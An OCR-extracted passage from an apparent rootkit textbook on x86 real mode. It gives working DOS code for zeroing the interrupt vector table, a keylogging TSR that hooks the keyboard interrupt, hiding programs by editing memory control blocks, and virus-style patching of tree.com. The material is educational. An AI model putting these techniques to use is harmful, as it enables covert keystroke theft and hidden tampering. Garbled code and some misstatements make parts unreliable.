

All told, there are three types of interrupts:

- Hardware interrupts (maskable and nonmaskable)
- Software interrupts
- Exceptions (faults, traps, and aborts)

*Hardware interrupts* (also known as *external interrupts)* are generated by external devices and tend to be unanticipated. Hardware interrupts can be *maskable* or *nonmaskable.* A maskable interrupt can be disabled by clearing the IF flag, via the CLI instruction. Interrupts 8 (system timer) and 9 (keyboard) are good examples of maskable hardware interrupts. A nonmaskable interrupt cannot be disabled; the processor must always act on this type of interrupt. Interrupt 2 is an example of a nonmaskable hardware interrupt.

*Software interrupts* (also known as *internal interrupts)* are implemented in a program using the INT instruction. The INT instruction takes a single integer operand, which specifies the interrupt vector to invoke. For example, the following snippet of assembly code invokes a DOS system call, via an interrupt, to display the letter *"1\'* on the screen.

**MOV AH, 02H MOV DL, 41H** INT 21M



The INT instruction performs the following actions:

- Clears the trap flag (TF) and interrupt enable flag (IF)
- Pushes the FLAGS, CS, and IP registers onto the stack (in that order)
- $\blacksquare$  Iumps to the address of the ISR specified by the interrupt vector
- Executes code until it reaches an IRET instruction

The IRET instruction is the inverse of INT. It pops off the IP, CS, and FLAGS values into their respective registers (in this order) and program execution continues to the instruction following the INT operation.

*Exceptions* are generated when the processor detects an error while executing an instruction. There are three kinds of *exceptions:/aults, traps,* and *aborts.* They differ in terms of how they are reported and how the instruction that generated the exception is restarted.

When a fault occurs, the processor reports the exception at the instruction boundary preceding the instruction that generated the exception. Thus, the state of the program can be reset to the state that existed before the exception so that the instruction can be restarted. Interrupt 0 (divide by zero) is an example of a fault.

When a trap occurs, no instruction restart is possible. The processor reports the exception at the instruction boundary following the instruction that generated the exception. Interrupt 3 (breakpoint) and interrupt 4 (overflow) are examples of faults.

Aborts are hopeless. When an abort occurs, the program cannot be restarted, period.

### **Segmentation and Program Control**

Real mode uses segmentation to manage memory. This introduces a certain degree of additional complexity as far as the instruction set is concerned because the instructions that transfer program control must now specify whether they're jumping to a location within the same segment (intra-segment) or from one segment to another (inter-segment). This distinction is important because it comes into play when you patch an executable (either in memory or in a binary file). There are several different instructions that can be used to jump from one location in a program to another (e.g., JMP, CALL, RET, RETF, INT, and I RET). They can be classified as near or far. *Near* jumps occur within a given segment and *far* jumps are inter-segment transfers of program control.

By definition, the INT and IRET instructions (see Table 2-4) are intrinsically far jumps because both of these instructions implicitly involve the segment selector and effective address when they execute.





The JMP and CALL instructions are a different story. They can be near or far depending on how they are invoked (see Tables 2-5 and 2-6). Furthermore, these jumps can also be direct or indirect, depending on whether they specify the destination of the jump explicitly or not.





A short jump is a 2-byte instruction that takes a signed byte displacement  $(i.e., -128$  to  $+127$ ) and adds it to the current value in the IP register to transfer program control over short distances. Near jumps are very similar to this, with the exception that the displacement is a signed word instead of a byte, such that the resulting jumps can cover more distance (i.e., -32,768 to +32,767). Far jumps are more involved. Far direct jumps, for example, are encoded with a 32-bit operand that specifies both the segment selector and effective address of the destination.



Table 2-6



Short and near jumps are interesting because they are *relocatable,* which is to say that they don't depend upon a given address being specified in the resulting binary encoding. This can be useful when patching an executable.

### **Case Study: Dumping the IVT**

The real-mode execution environment is a fable of sorts. It addresses complex issues (task and memory management) using a simple framework. To developers the environment is transparent, making it easy to envision what is going on. For administrators, it's a nightmare because there is no protection whatsoever. Take an essential operating system structure like the IVT. There's nothing to prevent us from reading its contents:

```
for 
 ( 
       address=IDT_001_ADDRj 
       address<=IDT_255_ADDRj 
       address=address+IDT_VECTOR_SZ,vector++ 
       printf("%93d\t%88p\t", vector, address) j 
       //IVT starts at bottom of memory, so CS is always 0x0
        _asm 
       \left\{ \right.PUSH ES 
              MOV AX, 0
              MOV ES, AX
              MOV BX, address
              MOV AX, ES: [BX]
              MOV ipAddr, AX
              INC BX 
              INC BX 
              MOV AX, ES: [BX]
              MOV csAddr, AX
              POP ES 
       \mathbf{h}printf("[CS:IP]=[%04X,%04X]\n",csAddr,ipAddr);
}
```
**Note:** For a complete listing, see KillDOS in the appendix.

This snippet of inline assembler is fairly straightforward, reading in offset and segment addresses from the IVT sequentially. This code will be used later to help validate other examples. We could very easily take the previous loop and modify it to zero out the IVT and crash the OS.

```
for 
\overline{(\ }address=IDT_255_ADDR;
       address>=IDT_091_ADDRj 
       address=address-IDT_VECTOR_5Z,vector-
) 
{ 
       printf("Nulling %03d\t%08p\n", vector, address);
         _asm 
       \overline{\mathbf{f}}PUSH E5 
               MOV AX, 0
               MOV ES, AX
               MOV BX, address
               MOV ES: [BX], AX
               INC 8X 
               INC BX 
               MOV ES: [BX], AX
               POP ES 
       \};
}
```
### **Case Study: Logging Keystrokes with a TSR**

Now let's take our manipulation of the IVT to the next level. Let's alter entries in the IVT so that we can load a TSR into memory and then communicate with it. Specifically, I'm going to install a TSR that logs keystrokes by intercepting BIOS keyboard interrupts and then stores those keystrokes in a global memory buffer. Then I'll run a client application that reads this buffer and dumps it to the screen.

**Note:** For a complete listing, see HookTSR in the appendix.

The TSR's installation routine begins by setting up a custom, user-defined, interrupt service routine (in IVT slot number 187). This ISR will return the segment selector and effective address of the buffer (so that the client can figure out where it is and read it).

```
_install: 
LEA DX, getBufferAddr
MOV CX,CS
MOV DS, CX
MOV AH, 25H
MOV AL, 187
INT 21H
```
Next, the TSR saves the address of the BIOS keyboard ISR (which services INT ex9) so that it can hook the routine. The TSR also saves the address of



the 1NT 0x16 ISR, which checks to see if a new character has been placed in the system's key buffer. Not every keyboard event results in a character being saved into the buffer, so we'll need to use 1NT 0x16 to this end.

```
/'OJ AH,35H 
/'OJ Al,99H 
!NT 21H 
/'OJ WORD PTR _oldISR[0],BX 
/'OJ WORD PTR _oldISR[2],ES 
/'OJ AH,35H 
/'OJ Al,l6H 
INT 21H 
/'OJ WORD PTR _chkISR[0],ax 
/'OJ WORD PTR _chkISR[2],ES 
LEA OX,_hookBIOS 
/'OJ CX,CS 
/'OJ OS,CX 
/'OJ AH,25H 
/'OJ Al,99H 
INT 21H 
                         ; set up first ISR (Vector 187 = 8x8B)
```
Once the installation routine is done, we terminate the TSR and request that DOS keep the program's code in memory. DOS maintains a pointer to the start of free memory in conventional memory. Programs are loaded at this position when they are launched. When a program terminates, the pointer typically returns to its old value (making room for the next program). The 0x31 DOS system call increments the pointer's value so that the TSR isn't overwritten.

```
/'OJ AH,31H 
/'OJ Al,ElH 
/'OJ OX, 20ElH 
INT 21H
```
As mentioned earlier, the custom ISR, whose address is now in IVT slot 187, will do nothing more than return the logical address of the keystroke buffer  $(placing it in the DX: SI register pair).$ 

```
getBufferAddr:
STI 
/'OJ OX,CS 
LEA OI,_buffer 
IRET
```
The ISR hook, on the other hand, is a little more interesting. We saved the addresses of the 1NT 0x9 and 1NT 0x16 ISRs so that we could issue manual far calls from our hook. This allows us to intercept valid keystrokes without interfering too much with the normal flow of traffic.

```
hookBIOS:
PUSH BX
PUSH AX
PUSHE
                          ; far call to old BIOS routine
CALL CS: oldISR
MOV AH, 01H
                          j check system kbd buffer 
PUSHF
CALL CS: chkISR
CLT
PUSH DS
                          ; need to adjust DS to access data
PUSH CS
POP DS
jz _hb_Exit <br>j if ZF=1, buffer is empty (no new key character)
LEA BX, buffer
PUSH 51 
MOV SI, WORD PTR [ index]
MOV BYTE PTR [BX+SI], AL
INC 51 
MOV WORD PTR [ index], SI
POP 51 
hb_Exit: 
POP DS
POP AX 
POP BX
STI
IRET
```
One way we can test our TSR is by running the IVT listing code presented in the earlier case study. Its output will display the original vectors for the ISRs that we intend to install and hook.

```
--- Dumping IVT from bottom up---
eee eeeeeee [CS:IP]=[eeA7,1e68]
001
       88848888 [CS: IP]=[8878, 818B]
\bullet009
       00240000
                       [CS:IP]=[020C,040A] (we'll hook this ISR)
. . .
187
       02ec0000 [CS:IP]=[0000,0000] (we'll install a ISR here)
\ddotsc
```
Once we run the tsr. com program, it will run its main routine and tweak the IVT accordingly. We'll be able to see this by running the listing program one more time:

```
----Dumping IVT from bottom up---
690
       00000000 [CS: IP]=[00A7, 1068]
001
       00040000 [CS: IP]=[0070, 018B]
```




As we type in text on the command line, the TSR will log it. On the other side of the fence, the driver function in the TSR client code gets the address of the buffer and then dumps the buffer's contents to the console\_

```
void emptyBuffer() 
{ 
      WORD bufferCS;
                                         //segment address of global buffer 
                                         //offset address of global buffer 
      WORD bufferIP;
      BYTE crtIO[SZ_BUFFER];
                                         //buffer for screen output 
      WORD index;
                                         //position in global memory 
      WORD value:
                                         / /value read from global memory 
      //start by getting the address of the global buffer 
        asm
      \overline{\mathbf{f}}PUSH OX 
             PUSH DI
             INT ISR_COOE 
             MOV bufferCS, DX
             MOV bufferIP, DI
             POP DI
             POP OX 
      } 
      printf("buffer[CS,IP]=%04X,%04X\n",bufferCS,bufferIP);
      //move through global memory and harvest characters 
      for(index=9jindex<SZ_BUFFERjindex++) 
      { 
               asm
             { 
             PUSH ES 
             PUSH BX 
             PUSH SI 
             MOV ES, bufferCS
             MOV BX, bufferIP
             MOV SI, index
             ADD BX, SI
             PUSH OS 
             MOV CX, ES
             MOV DS, CX
             MOV SI,DS: [BX]
             POP OS 
             MOV value, SI
```

```
POP SI 
              POP BX 
              POP ES 
              } 
              crtI0[index]=(char)value;
       \mathcal{P}//display the harvested chars 
       printBuffer(crtIO, SZ_BUFFER);
       putInLogFile(crtIO, SZ_BUFFER);
       return;
}/*end emptyBuffer()------
```
The TSR client also logs everything to a file named \$\$KLOG. TXT. This log file includes extra keycode information such that you can identify ASCII control codes.

```
kdos[Carriage return][End of Text] 
echo See you in Vegas! [Carriage return]
tsrclient[Carriage return]
```
# **Case Study: Hiding the TSR**

One problem with the previous TSR program is that anyone can run the mem. exe command and observe that the TSR program has been loaded into memory.



What we need is a way to hide the TSR program so that mem. exe won't see it. This is easier than you think. DOS divides memory into blocks, where the first paragraph of each block is a data structure known as the *memory control block* (MCB, also referred to as a *memory control record).* Once we have the first MCB, we can use its *size* field to compute the location of the next MCB and traverse the chain of MCBs until we hit the end (i.e., the type field is "2").







The only tricky part is getting our hands on the first MCB. To do so, we need to use an "undocumented" DOS system call  $(i.e., INT 0x21, function 0x52)$ . Though, to be honest, the only people who didn't document this feature were the folks at Microsoft. There's plenty of information on this function if you read up on DOS clone projects like FreeDOS or RxDOS.

The  $\theta$ x52 ISR returns a pointer to a pointer. Specifically, it returns the logical address of a data structure known as the "list of file tables" in the ES: BX register pair. The address of the first MCB is a double-word located at  $ES: [BX-4]$  (just before the start of the file table list). This address is stored with the effective address preceding the segment selector of the MCB (i.e., IP: CS format instead of CS: IP format).

```
Iladdress of "List of File Tables" 
WORD FTsegment;
WORD FToffset;
Iladdress of first I'CB 
WORD headerSegment;
WORD headerOffset;
struct Address hdrAddr; 
struct MCBHeader mcbHdr;
  asm
{ 
      MOV AH, 0x52
       INT <math>0x21</math>SUB BX,4 
      MOV FTsegment, ES
       MOV FToffset,BX
       MOV AX, ES: [BX]
       MOV headerOffset, AX
       INC BX 
       INC BX
```

```
MOV AX, ES: [BX]
      MOV headerSegment, AX
} 
hdrAddr.segment = headerSegment;
hdrAddr.offset = headerOffset;
printf("File Table Address [CS, IP]=%04X,%04X\n", FTsegment, FToffset);
printArenaAddress(headerSegment,headerOffset);
mcbHdr = populateMCB(hdrAddr);
retum(mcbHdr)j
```
Once we have the address of the first MCB, we can calculate the address of the next MCB as follows:

Next  $MCB =$  (current MCB address) + (size of  $MCB$ ) + (size of current block)

The implementation of this rule is fairly direct. As an experiment, you could (given the address of the first MCB) use the debug command to dump memory and follow the MCB chain manually. The address of an MCB will always reside at the start of a segment (aligned on a paragraph boundary), so the offset address will always be zero. We can just add values directly to the segment address to find the next one.

```
struct MCBHeader getNextMCB(struct Address currentAddr, struct MCB currentMCB) 
{ 
      WORD nextSegment;
      WORD nextOffset;
      struct MCBHeader newHeader;
      nextSegment = currentAddr.segmentj 
      nextOffset = 0x0000;
      nextSegment = nextsegment + 1j 
      nextSegment = next Segment + currentMCB.sizej 
      printArenaAddress(nextSegment,nextOffset);
      (newHeader.address).segment = nextsegmentj 
      (newHeader.address).offset = nextOffsetj 
      newHeader = populateMCB(newHeader.address)j 
      return(newHeader);
```
If we find an MCB that we want to hide, we simply update the size of its predecessor so that the MCB to be hidden gets skipped over the next time the MCB chain is traversed.



```
void hideApp(struct MCBHeader oldHdr, struct MCBHeader currentHdr) 
\mathbf{r}WORD segmentFix; 
       WORD sizeFix; 
        segmentFix 
(oldHdr.address).segment; 
       sizeFix 
                    = (oldHdr.mcb).size + 1 + (currentHdr.mcb).size;
         asm
       \overline{\mathbf{f}}PUSH BX 
              PUSH ES 
              PUSH AX
              MOV BX, segmentFix
              MOV ES,BX 
              MOV BX, 0x0
              ADD BX, 0x3
              MOV AX, sizeFix
              MOV ES: [BX], AX
              POP AX
               POP ES 
              POP BX 
       \mathcal{F}return; 
}
```
Our finished program traverses the MCB chain and hides every program whose name begins with two dollar signs (e.g., \$\$myTSR.com).

```
struct MCBHeader mcbHeader; 
struct MCBHeader oldHeader; 
mcbHeader = getFirstMCB(); 
oldHeader = mcbHeader; 
printMCB(mcbHeader .mcb); 
while 
      ((mcbHeader.mcb).type != MCB_TYPE_END)\&&((mcbHeader.mcb).type == MCB_TYPE_NOTEND)
      ) 
€
      mcbHeader = getNextMCB(mcbHeader.address,mcbHeader.mcb); 
      printMCB (mcbHeader . mcb) ; 
      if(((mcbHeader.mcb).name[0]=='$')&((mcbHeader.mcb).name[1]=='$')){ 
             printf("Hiding program: %s\n",(mcbHeader.mcb).name); 
             hideApp(oldHeader,mcbHeader); 
      \mathcal{F}else 
      €
             oldHeader = mcbHeader; }
}
```
To test our program, I loaded two TSRs named \$\$tsrl. com and \$\$tsr2. com. Then I ran the mem. exe with the debug switch to verify that they were loaded.



Next, I executed the HideTSR program and then ran mem . exe again, observing that the TSRs had been replaced by nondescript (empty) entries.



# **Case Study: Patching the tree.com Command**

Another way to modify an application is to intercept program control by injecting a jump statement that transfers control to a special section of code that we've grafted onto the executable. This sort of modification can be done by patching the application's file on disk, or by altering the program at run time while it resides in memory. In this case, we'll focus on the former tactic (though the latter tactic is more effective because it's much harder to detect).

We'll begin by taking a package from the FreeDOS distribution that implements the tree command. The tree command graphically displays the contents of a directory using a tree structure implemented in terms of special extended ASCII characters.



**Note:** For a complete listing, see Patch in the appendix.

What we'll do is utilize a standard trick that's commonly implemented by viruses. Specifically, we'll replace the first few bytes of the tree command binary with a JMP instruction that transfers program control to code that we tack on to the end of the file (see Figure 2-8). Once the code is done executing, we'll execute the code that we supplanted and then jump back to the machine instructions that followed the original code.

Before we inject a jump statement, however, it would be nice to know what we're going to replace. If we open up the FreeDOS tree command with debug . exe, and disassemble the start of the program's memory image, we can see that the first 4 bytes are a compare statement. Fortunately, this is the sort of instruction that we can safely relocate.

```
C:\MyDir>debug tree.com 
-u 
17AD:0199 SlFC443E 
17AD:01B4 7702 
                           CMP
                           JA 
                                    SP,3E44 
                                    010S
```




Because we're dealing with a .com file, which must exist within the confines of a single 64 KB segment, we can use a near jump. From our previous discussion of near and far jumps, we know that near jumps are 3 bytes in size. We can pad this JMP instruction with a NOP instruction (which consumes a single byte,  $\theta$ x90) so that the replacement occurs without including something that might confuse the processor.

Thus, we replace the instruction:

CMP SP, 3E44 (in hex machine code: 81 FC 443E)

With the following instructions:

```
JMP A2 26 
NOP 
                             (in hex machine code: E9 A2 26) 
                             (in hex machine code: 90)
```
The tree command is 9,893 bytes in size (i.e., the first byte is at offset execution, and the last byte is at offset executed. Thus, the jump instruction needs to add a displacement of ex26A2 to the current instruction pointer  $(0x103)$  to get to the official end of the original file  $(0x27A5)$ , which is where we've placed our patch code. To actually replace the old code with the new code, you can open up the FreeDOS tree command with a hex editor and manually replace the first 4 bytes.



**Note:** Numeric values are stored in little-endian format by the Intel processor, which is to say that the lower order byte is stored at the lower address. Keep this in mind because it's easy to get confused when reading a memory dump and sifting through a binary file with a hex editor.

The patch code itself is just a .com program. For the sake of keeping this example relatively straightforward, this program just prints out a message, executes the code we displaced at the start of the program, and then jumps back so that execution can continue as if nothing happened. I've also included the real-mode machine encoding of each instruction in comments next to each line of assembly code.

```
CSEG SEGMENT BYTE PUBLIC 'CODE'
ASSlME CS:CSEG, DS:CSEG, SS:CSEG 
here:
JMP SHORT main ; EB 29
_message DB 'We just jumped to the end of Tree.com!', 0AH, 0DH, 24H
; entry point-
_main: 
MOV AH, 09H
MOV DX, OFFSET message
INT 21H 
                            jB4 09 
                           jBA 0002 
                            :CD<sub>21</sub>:[Return Code]
CMP SP, 3EFFH ;81 FC 3EFF (code we supplanted with our jump)
MOV BX,0104H ;BB 0104 (offset following inserted jump)
JMP BX ; FF E3
CSEG ENDS
END here
```
For the most part, we just need to compile this and use a hex editor to paste the resulting machine code to the end of the tree command file. The machine code for our patch is relatively small. In term of hexadecimal encoding, it looks like this:

EB 29 57 65 20 6A 75 73 - 74 20 6A 75 6D 70 65 64 20 74 6F 20 74 68 65 20 - 65 6E 64 20 6F 66 20 54 72 65 65 2E 63 6F 6D 21 - 0A 0D 24 B4 09 BA 02 00 CD 21 81 FC FF 3E BB 94 - 01 FF E3

But before you execute the patched command, there's one thing we need to change: The offset of the text message loaded into the DX by the MOV instruction must be updated from 0x0002 to reflect its actual place in memory at run time (i.e., 0x27A7). Thus the machine code BA0200 must be changed to BAA727 using a hex editor (don't forget what I said about little-endianess).

 $\mathbf{i}$ 

Once this change has been made, the tree command can be executed to verify that the patch was a success.



Granted, I kept this example simple so that I could focus on the basic mechanics. The viruses that utilize this technique typically go through a whole series of actions once the path of execution has been diverted. To be more subtle, you could alter the initial location of the jump so that it's buried deep within the file. To evade checksum tools, you could patch the memory image at run time, a technique that I will revisit later on in exhaustive detail.

# **Synopsis**

Now that our examination of real mode is complete, let's take a step back to see what we've accomplished in more general terms. In this section we have:

- Modified address lookup tables to intercept system calls
- $\blacksquare$  Leveraged existing drivers to intercept data
- $\blacksquare$  Manipulated system data structures to hide an application
- $\blacksquare$  Altered the makeup of an executable to reroute program control

Modifying address lookup tables to seize control of program execution is known as *hooking.* This is a well-known tactic that has been implemented using a number of different variations.

Stacking a driver on top of another (the *layered driver* paradigm) is an excellent way to restructure the processing of I/O data without having to start over from scratch. It's also an effective tool for eavesdropping on data as it travels from the hardware to user applications.

Manipulating system data structures, also known as *direct kernel object manipulation* (DKOM), is a relatively new frontier as far as rootkits go. DKOM can involve a bit of reverse engineering, particularly when the OS under examination is proprietary.



Binaries can also be modified on disk *(offline binary patching)* or have their image in memory updated during execution *(run-time binary patching).* Early rootkits used the former tactic by replacing core system and user commands with altered versions. The emergence of checksum utilities like TripWire and the growing trend of performing offline disk analysis have made this approach less attractive, such that the current focus of development is on run-time patching.

So there you have it: hooking, layered drivers, DKOM, and binary patching. These are the fundamental software primitives that can be mixed and matched to build a rootkit. While the modifications we made in this section didn't require that much in terms of technical sophistication (real mode is a Mickey Mouse scheme if there ever was one), we will revisit these same tactics again several times later on in the book. Before we do so, you'll need to understand how the current generation of processors manage and protect memory. This is the venue of protected mode.

# **2.3 Protected Mode**

Like real mode, *protected mode* is an instance of the segmented memory model. The difference is that the process of physical address resolution is not confined to the processor. The operating system (whether it's Windows, Linux, or whatever) must collaborate with the processor by maintaining a whole slew of special tables that will help the processor do its job. While this extra bookkeeping puts an additional burden on the operating system, it's these special tables that facilitate all of the bells and whistles (e.g., memory protection, demand paging) that make IA-32 processors feasible for enterprise computing.

# **The Proteded-Mode Execution Environment**

The protected-mode execution environment can be seen as an extension of the real-mode execution environment. As in real mode, there are six segment registers, four general registers, three pointer registers, two indexing registers, and a flags register. The difference is that most of these registers (with the exception of the 16-bit segment registers) are now all 32 bits in size (see Figure 2-9).

There's also a number of additional, dedicated-purpose registers that are used to help manage the execution environment. This includes the five control registers (CRe through CR4), the global descriptor table register (GDTR), the

local descriptor table register (LDTR), and the interrupt descriptor table register (IDTR). These eight registers are entirely new and have no analog in real mode. We'll touch on these new registers when we get into protected-mode

